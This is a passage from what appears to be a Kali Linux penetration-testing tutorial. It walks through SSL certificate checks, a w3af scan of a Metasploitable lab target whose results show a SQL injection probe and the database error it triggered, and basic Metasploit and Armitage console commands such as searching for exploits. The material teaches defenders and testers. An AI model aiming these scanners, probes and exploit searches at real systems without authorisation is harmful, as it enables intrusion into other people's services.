

You can see from the finding that the certificate is valid until 2018 as shown in green in the following screenshot.

[.] Testing for the certificate CA issuer ... COMODO RSA Domain Validation Secure Server CA Issuer: [.] Testing for the certificate validity period ...<br>Today: Sat Oct 22 19:27:24 UTC 2016 Today: Sat Oct 22 19:27:24 UTC 2016 Today: Sat Oct 22 19:27:24 UTC 2016<br>Not valid before: May 29 00:00 2015 GMT<br>Not valid after: May 28 23:59:59:2018 GMT<br>Not valid after: May 28 23:59:59:2018 GMT [.] Checking preferred server ciphers of it/minfors/kali kali-rolling/main [\*] Testing for SSL/TLS renegotiation MitM vuln. (CVE-2009-3555) ... [+] Testing for secure renegotiation support (RFC 5746) ... Secure Renegotiation IS NOT supported [\*] Testing for SSL/TLS renegotiation DoS vuln. (CVE-2011-1473) ... [.] Testing for client initiated (CI) SSL/TLS renegotiation (insecure)... **UNKNOWN** \*] Testing for client authentication using digital certificates ...



### **w3af**

w3af is a Web Application Attack and Audit Framework which aims to identify and exploit all web application vulnerabilities. This package provides a Graphical User Interface (GUI) for the framework. If you want a command-line application only, install w3af-console.

The framework has been called the "metasploit for the web", but it's actually much more as it also discovers the web application vulnerabilities using black-box scanning techniques. The w3af core and its plugins are fully written in Python. The project has more than 130 plugins, which identify and exploit SQL injection, cross-site scripting (XSS), remote file inclusion and more.



**Step 1**: To open it, go to Applications ->03-Web Application Analysis -> Click w3af.

**Step 2**: On the "Target" enter the URL of victim which in this case will be metasploitable web address.







**Step 3**: Select the profile -> Click "Start".

**Step 4**: Go to "Results" and you can see the finding with the details.

| $w$ 3af -                                        |                                                                                                    |  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 91<br>Scan contig Log Results Exploit            | .                                                                                                    |  |
| KB Browser URLs Request/Response navigator       |                                                                                                    |  |
| Vuln Misc<br>Knowledge Base                      | select/sql_injection_string.php", using HTTP method GET. The sent data was: "name=d%27z<br>%220". This vulnerability was found in the request with id 1725.                                                                                                    |  |
| (1)<br>XSS.<br>(39)<br><b>X55</b><br>(1)<br>sall |                                                                                                    |  |
| (2)<br>sqii                                      | Request Response                                                                                                    |  |
| SQL injection                                    | Raw Headers                                                                                                    |  |
| <b>DO SQL Injection</b>                          | HITP/1.1 288 OK<br>content-length: 308<br>content-encoding: q21p<br>x-powered-by: PHP/5.3.10-lubuntu3.4<br>vary: Accept-Encoding<br>server: Apache/2.2.22 (Ubuntu)<br>date: Sat, 19 Jan 2013 20:17:18 GMT<br>content-type: text/htnl<br>Fatal error: Uncaught exception 'Exception' with message 'Error<br>inditiusers where name='d'z"0':<br>performing query:<br>>1064: You have an error in your SQL syntax; check the manual<br>that corresponds to your MySOL server version for the right<br>syntax to use near 'z'0'' at line 1' in /var/www.com/w3af/audit/<br>sql injection/select/sql injection string.php:15<br>Stack trace:<br>#0 (main)<br>thrown in /var/www/ 2/w3af/audit/sql injection/select/<br>sql injection string.php on line 15 |  |
|                                                  |                                                                                                    |  |
|                                                  | ● 41 △ 41 ■ 0                                                                                                    |  |



In this chapter, we will learn about the various exploitation tools offered by Kali Linux.

## **Metasploit**

As we mentioned before, Metasploit is a product of Rapid7 and most of the resources can be found on their web page [https://www.metasploit.com.](https://www.metasploit.com./) It is available in two versions commercial and free edition. The differences between these two versions is not much hence, in this case we will be using the Community version (free).

As an Ethical Hacker, you will be using "Kali Ditribution" which has the Metasploit community version embedded, along with other ethical hacking tools which are very comfortable by saving time of installation. However, if you want to install as a separate tool it is an application that can be installed in the operating systems like Linux, Windows and OS X.

First, open the Metasploit Console in Kali. Then, go to Applications -> Exploitation Tools -> Metasploit.





After it starts, you will see the following screen, where the version of Metasploit is underlined in red.



In the console, if you use help or **?** symbol, it will show you a list with the commands of MSP along with their description. You can choose based on your needs and what you will use.





Another important administration command is **msfupdate** which helps to update the metasploit with the latest vulnerability exploits. After running this command in the console, you will have to wait several minutes until the update is complete.



It has a good command called "Search" which you can use to find what you want as shown in the following screenshot. For example, I want to find exploits related to Microsoft and the command can be **msf >search name:Microsoft type:exploit**.

Where "search" is the command, "name" is the name of the object that we are looking for, and "type" is what kind of script we are looking for.





Another command is "info". It provides the information regarding a module or platform where it is used, who is the author, vulnerability reference, and the payload restriction that this can have.



### **Armitage**

Armitage GUI for metasploit is a complement tool for metasploit. It visualizes targets, recommends exploits, and exposes the advanced post-exploitation features.

Let's open it, but firstly metasploit console should be opened and started. To open Armitage, go to Applications -> Exploit Tools -> Armitage.

